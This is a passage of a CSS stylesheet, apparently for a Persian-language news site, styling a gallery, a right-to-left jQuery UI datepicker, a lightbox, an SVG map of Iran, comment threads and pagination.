}
.gallery-desc a {
	color:#7d7d7d;
	text-decoration:none
}
.gallery-download {
	float:left
}
.gallery-download a {
	text-decoration:none
}
.gallery-download:after {
	content:"";
	display:block;
	width:24px;
	height:24px;
	margin:7px 10px 0 5px;
	background:url('img/arrows.png') no-repeat 0 -45px #0eb006
}
.gallery-items {
	margin-top:20px
}
.gallery-items ul li {
	width:33%;
	margin-bottom:10px
}
.gallery-items ul li a {
	display:inline-block;
	width:100%
}
.gallery-items ul li a .item-img {
	display:inline-block;
	width:100%;
	height:208px;
	overflow:hidden;
	background:#111;
	text-align:center
}
.gallery-items ul li a .item-img img {
	display:inline-block;
	height:100%;
	width:auto
}
.ui-helper-hidden {
	display:none
}
.ui-helper-hidden-accessible {
	position:absolute !important;
	clip:rect(1px 1px 1px 1px);
	clip:rect(1px,
	1px,
	1px,
	1px)
}
.ui-helper-reset {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	line-height:1.3;
	text-decoration:none;
	font-size:100%;
	list-style:none
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content:"";
	display:table
}
.ui-helper-clearfix:after {
	clear:both
}
.ui-helper-clearfix {
	zoom:1
}
.ui-helper-zfix {
	width:100%;
	height:100%;
	top:0;
	left:0;
	position:absolute;
	opacity:0;
	filter:alpha(opacity=0)
}
.ui-state-disabled {
	cursor:default !important
}
.ui-widget-overlay {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%
}
.ui-datepicker {
	width:17em;
	padding:0;
	display:none
}
.ui-datepicker .ui-datepicker-header {
	position:relative;
	padding:.5em 0;
	border-bottom:1px solid #eee
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	position:absolute;
	top:5px;
	border-radius:3px
}
.ui-datepicker .ui-datepicker-prev {
	left:2px
}
.ui-datepicker .ui-datepicker-next {
	right:2px
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
	display:block;
	position:absolute;
	left:50%;
	margin-left:-8px;
	top:50%;
	margin-top:-8px
}
.ui-datepicker .ui-datepicker-title {
	margin:0 3.3em;
	line-height:1.8em;
	text-align:center;
	font-weight:bolder
}
.ui-datepicker select.ui-datepicker-month-year {
	width:100%
}
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
	width:49%
}
.ui-datepicker table {
	width:100%;
	font-size:.9em;
	border-collapse:collapse;
	margin:0 0 .4em
}
.ui-datepicker th {
	padding:.7em .3em;
	text-align:center;
	font-weight:bold;
	border:0;
	width:2em
}
.ui-datepicker td {
	border:0;
	padding:1px
}
.ui-datepicker td span,
.ui-datepicker td a {
	display:block;
	padding:.2em;
	text-align:center;
	text-decoration:none
}
.ui-datepicker .ui-datepicker-buttonpane {
	margin:.7em 0 0 0;
	padding:0 .2em;
	background:#f5f5f5;
	border-top:1px solid #ddd
}
.ui-datepicker .ui-datepicker-buttonpane button {
	float:right;
	margin:.5em .2em .4em;
	cursor:pointer;
	padding:.2em .6em .3em .6em;
	width:auto;
	overflow:visible
}
.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
	float:left
}
.ui-datepicker.ui-datepicker-multi {
	width:auto
}
.ui-datepicker-multi .ui-datepicker-group {
	float:left
}
.ui-datepicker-multi .ui-datepicker-group table {
	width:95%;
	margin:0 auto .4em
}
.ui-datepicker-multi-2 .ui-datepicker-group {
	width:50%
}
.ui-datepicker-multi-3 .ui-datepicker-group {
	width:33.3%
}
.ui-datepicker-multi-4 .ui-datepicker-group {
	width:25%
}
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header {
	border-left-width:0
}
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
	border-left-width:0
}
.ui-datepicker-multi .ui-datepicker-buttonpane {
	clear:left
}
.ui-datepicker-row-break {
	clear:both;
	width:100%;
	font-size:0
}
.ui-datepicker-rtl {
	direction:rtl
}
.ui-datepicker-rtl .ui-datepicker-prev {
	right:2px;
	left:auto
}
.ui-datepicker-rtl .ui-datepicker-next {
	left:2px;
	right:auto
}
.ui-datepicker-rtl .ui-datepicker-buttonpane {
	clear:right
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button {
	float:left
}
.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current {
	float:right
}
.ui-datepicker-rtl .ui-datepicker-group {
	float:right
}
.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header {
	border-right-width:0;
	border-left-width:1px
}
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
	border-right-width:0;
	border-left-width:1px
}
.ui-datepicker-cover {
	position:absolute;
	z-index:-1;
	filter:mask();
	top:-4px;
	left:-4px;
	width:200px;
	height:200px
}
.ui-widget-content {
	border:1px solid #ddd;
	background:#fff;
	color:#333;
	border-radius:6px;
	box-shadow:0 5px 10px rgba(0,
	0,
	0,
	0.2)
}
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
	background:#fff;
	color:#333;
	border-radius:3px
}
.ui-datepicker-today .ui-state-default {
	background:#fcf8e3
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
	background:#eee
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
	background:#08c;
	color:#fff
}
.ui-datepicker-header .ui-state-hover {
	background:#fff
}
.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
	opacity:.55;
	filter:alpha(opacity=55)
}
.ui-state-disabled .ui-state-default {
	font-weight:normal
}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
	opacity:.15;
	filter:alpha(opacity=15)
}
.pdp-default .footer .goToday:hover {
	color:#fff;
	text-decoration:overline
}
.ui-widget-content {
	font-family:'B Yekan',
	'BYekan',
	'W_Yekan',
	'Wyekan',
	'Yekan',
	Tahoma
}
.ui-datepicker-header:after {
	content:"";
	display:block;
	width:0;
	height:0;
	position:absolute;
	border-bottom:7px solid #fff;
	border-left:7px solid transparent;
	border-right:7px solid transparent;
	right:30px;
	top:-7px
}
#sb-title-inner,
#sb-info-inner,
#sb-loading-inner,
div.sb-message {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-weight:200;
	color:#fff
}
#sb-container {
	position:fixed;
	margin:0;
	padding:0;
	top:0;
	left:0;
	z-index:999;
	text-align:left;
	visibility:hidden;
	display:none
}
#sb-overlay {
	position:relative;
	height:100%;
	width:100%
}
#sb-wrapper {
	position:absolute;
	visibility:hidden;
	width:100px
}
#sb-wrapper-inner {
	position:relative;
	border:1px solid #303030;
	overflow:hidden;
	height:100px
}
#sb-body {
	position:relative;
	height:100%
}
#sb-body-inner {
	position:absolute;
	height:100%;
	width:100%
}
#sb-player.html {
	height:100%;
	overflow:auto
}
#sb-body img {
	border:none
}
#sb-loading {
	position:relative;
	height:100%
}
#sb-loading-inner {
	position:absolute;
	font-size:14px;
	line-height:24px;
	height:24px;
	top:50%;
	margin-top:-12px;
	width:100%;
	text-align:center
}
#sb-loading-inner span {
	background:url(img/loading.gif) no-repeat;
	padding-left:34px;
	display:inline-block
}
#sb-body,
#sb-loading {
	background-color:#060606
}
#sb-title,
#sb-info {
	position:relative;
	margin:0;
	padding:0;
	overflow:hidden
}
#sb-title,
#sb-title-inner {
	height:26px;
	line-height:26px;
	direction:rtl;
	text-align:right
}
#sb-title-inner {
	font-size:16px;
	background:rgba(0,
	0,
	0,
	0.6);
	padding:0 5px
}
#sb-info {
	height:100%;
	width:100%;
	position:absolute;
	top:0
}
#sb-info-inner {
	height:100%;
	width:100%;
	position:relative;
	margin-top:0 !important
}
#sb-info-inner {
	font-size:12px
}
#sb-nav {
	float:none;
	height:50px;
	padding:0;
	width:100%;
	position:absolute;
	top:50%;
	margin-top:-25px;
	display:none
}
#sb-nav a {
	display:block;
	cursor:pointer;
	text-align:center;
	color:#fff;
	text-decoration:none
}
#sb-nav-close {
	display:none;
	cursor:pointer;
	text-align:center;
	color:#fff;
	text-decoration:none;
	top:27px;
	right:1px;
	position:absolute;
	background:#000;
	width:30px;
	height:30px;
	font-size:18px;
	font-family:Tahoma;
	opacity:.6
}
#sb-nav-next {
	float:right;
	height:50px;
	width:50px;
	font-size:30px;
	line-height:64px
}
#sb-nav-previous {
	float:left;
	height:50px;
	width:50px;
	font-size:30px;
	line-height:64px
}
#sb-nav-play {
	display:none
}
#sb-nav-pause {
	display:none
}
#sb-counter {
	float:right;
	position:absolute;
	bottom:0;
	right:0;
	background:rgba(0,
	0,
	0,
	0.6);
	color:#fff;
	padding:10px;
	font-size:12px;
	display:none
}
#sb-info:hover #sb-counter,
#sb-info:hover #sb-nav,
#sb-info:hover #sb-nav-close {
	display:block
}
#sb-counter a {
	padding:0 4px 0 0;
	text-decoration:none;
	cursor:pointer;
	color:#fff
}
#sb-counter a.sb-counter-current {
	text-decoration:underline
}
div.sb-message {
	font-size:12px;
	padding:10px;
	text-align:center
}
div.sb-message a:link,
div.sb-message a:visited {
	color:#fff;
	text-decoration:underline
}
#sb-download {
	position:absolute;
	top:27px;
	left:0;
	background:rgba(0,
	0,
	0,
	0.6);
	height:37px;
	line-height:37px;
	text-align:center;
	display:block;
	padding:0 10px;
	color:#fff;
	display:none
}
.map-wrapper {
	background:#eee;
	height:352px
}
.map-wrapper .iran {
	display:block;
	position:relative;
	direction:rtl;
	text-align:right;
	padding-right:70px;
	font-family:Tahoma;
	font-size:11px;
	width:350px;
	margin:0 auto;
	height:350px
}
.map-wrapper .iran .show-title {
	display:none;
	position:absolute;
	background-color:#333;
	color:#fff;
	margin:0 !important;
	padding:0 5px;
	text-align:center;
	line-height:26px;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	opacity:.8
}
.map-wrapper .iran .map {
	display:block;
	float:left;
	width:50%;
	text-align:left;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none
}
.map-wrapper .iran.disabled {
	pointer-events:none;
	opacity:.7
}
.map-wrapper .iran .province path {
	fill:#f5f4f2
}
.map-wrapper .iran .province path[data-active=active] {
	fill:#043db3
}
.map-wrapper .iran .sea path,
.map-wrapper .iran .lake path {
	fill:#6caed8
}
.map-wrapper .iran .city {
	clear:both;
	padding:10px 0
}
.map-wrapper .iran .border path {
	fill:#999
}
.map-wrapper .iran .island path {
	display:none
}
.map-wrapper .iran svg {
	height:387px;
	width:500px
}
.map-wrapper .iran .province path:hover,
.map-wrapper .iran .island path:hover,
.map-wrapper .iran .province path.hover,
.map-wrapper .iran .island path.hover {
	fill:#0443f0 !important;
	cursor:pointer
}
.map .list.list-thumbs li h3 {
	width:57%
}
.map .list.list-thumbs li h3 a {
	max-height:none
}
.box.video-items .player-item {
	margin-bottom:8px
}
.box.video-items .player-item .title {
	background:#ccc;
	color:#333;
	padding:8px;
	height:36px;
	overflow:hidden;
	line-height:13px
}
.box.video-items .player-item .title a {
	color:#333;
	display:block
}
.box.video-items .player-item .title a:hover {
	text-decoration:none;
	color:#000
}
.box.video-items .items li {
	float:right;
	width:116px
}
.box.video-items .items li~li {
	margin-right:7px
}
.box.video-items .items li .item-img img {
	height:82px
}
#frmSearchNews .search-query {
	font-size:1.5em;
	width:17em;
	height:1.6em;
	margin-bottom:3px
}
#frmSearchNews .pageSize {
	width:3em
}
.search-result em {
	background-color:yellow
}
.msg {
	display:none;
	margin:6px 0
}
.tinyTip {
	padding:2px 0 0 0;
	margin-top:12px;
	display:block;
	background-color:#fff;
	border-radius:3px;
	border:1px solid #b1b1b1
}
.tinyTip .content {
	padding:0 5px 0 5px;
	font-size:1em;
	color:#555;
	background-color:#fff
}
.tinyTip .bottom {
	height:2px;
	background-color:#fff;
	font:0/0 sans-serif
}
.tblRSSHelp {
	width:75%;
	margin:0 auto;
	text-align:center
}
.tblRSSHelp td:nth-child(2n) {
	direction:ltr !important
}
.third-news {
	margin-bottom:24px
}
.third-news ul {
	list-style:none;
	margin:0
}
.third-news ul li {
	min-height:70px;
	margin:0 0 10px 6px;
	padding-bottom:6px;
	background:url("img/dot.png") repeat-x scroll 0 bottom transparent
}
.third-news ul li a {
	color:#042971
}
.third-news ul li:last-child {
	border-bottom:none;
	margin-bottom:0
}
.third-news ul li h3 {
	margin:3px 0 0 0;
	font:bold 16px/1.3em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.third-news ul li p {
	font:normal 15px/1.6em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	text-align:justify;
	margin-top:5px;
	color:#626262
}
.third-news ul li h4 {
	font:normal 11px/18px tahoma;
	margin:0;
	color:#666
}
.third-news .item-image {
	display:block;
	width:130px;
	float:right;
	margin-left:10px
}
.third-news .item-image img {
	display:block;
	width:130px;
	background-color:#000
}
.third-news .item-time {
	display:block;
	float:left;
	clear:left;
	font-size:10px;
	color:#888;
	margin-right:12px;
	line-height:1em;
	white-space:nowrap
}
.box.content>header {
	height:auto
}
.box.content table td,
.box.content table th {
	padding:3px
}
.box.content table th {
	text-align:center
}
.box.story h1 {
	font-size:1.9em
}
.tac {
	text-align:center
}
#send-comment {
	font-size:12px;
	clear:both;
}
#send-comment h5 {
	background:#2485C1
}
#send-comment footer {
	line-height:21px;
	color:#555;
	background:#fea;
	padding:10px;
	font-family:yekan,
	tahoma;
	margin-bottom:10px;
}
.send-cm {
	padding:10px 20px!important;
	margin:5px 0 10px;
	float:right;
}
.namecemail {
	width:40%!important;
	margin:5px 0;
	float:right;
}
.smilies {
	width:20%;
	float:right;
	padding:3px 6px 0px 0px;
	cursor:pointer;
}
.comment {
	background:#fff;
	border:1px solid #ddd;
	margin-bottom:10px;
	box-shadow:0 3px 0 #f5f5f5;
}
.chalt {
	background:#fff;
	border:1px solid #ddd;
	margin-bottom:10px;
	box-shadow:0 3px 0 #f5f5f5;
}
.comment .comment {
	margin:5px 20px
}
.cm-top {
	background:#c4c4c4;
	border-right:5px solid #b9b9b9;
	padding:4px 6px;
	color:#333;
	float:right;
	font-family:yekan,
	tahoma;
	font-size:12px;
}
.cm-top b {
	color:#888;
	padding:3px;
}
.cm-meta {
	background:#efefef;
	padding:2px 5px;
	color:#a0a0a0;
	float:right;
}
.cm-meta b {
	color:red
}
.reply {
	background:#379;
	margin:5px 0 0 -1px;
	padding:2px 8px;
	font-size:12px;
	color:#fff;
	float:left;
	font-family:yekan,
	tahoma;
}
.reply:hover {
	background:#349935;
	color:#eee;
}
.cm-content {
	padding:10px;
	color:#555;
}
.comment-author-admin.comment,
.bypostauthor.comment {
	background:#fffafa;
	border-color:#f4d2d2;
	box-shadow:0 3px 0 #f5f5f5;
}
.comment-author-admin .cm-top,
.bypostauthor .cm-top {
	background:#f4d2d2;
	border-color:#f1c4c4;
	color:#933;
}
.comment-author-admin .cm-meta,
.bypostauthor .cm-meta {
	background:#fee;
	color:#c77;
}
.comment-author-admin .cm-top b,
.bypostauthor .cm-top b {
	color:#e44
}
.comment-author-admin .reply,
.bypostauthor .reply {
	background:#c33
}
#comments {
	background:url(images/bg2.png);
	border-top:6px solid #97c024;
	margin-top:30px;
	padding-bottom:10px;
}
#comments h5 {
	margin-top:20px;
	font-size:30px;
	color:#5e767c;
}
.wp-pagenavi {
	clear:both;
	padding:10px;
	border-top:1px solid #eee;
	margin-top:10px;
	direction:ltr;
}
.wp-pagenavi a,
.wp-pagenavi span {
	background:#fff;
	float:left;
	padding:5px 14px;
	margin-left:2px;
	color:#333;
}
.wp-pagenavi a:hover,
.wp-pagenavi span.current {
	background:#147aba;
	text-decoration:none;
	color:#fff;
}
.wp-pagenavi span.current {
	font-weight:bold;
	background:#1CA5D2;
	color:#fff;
}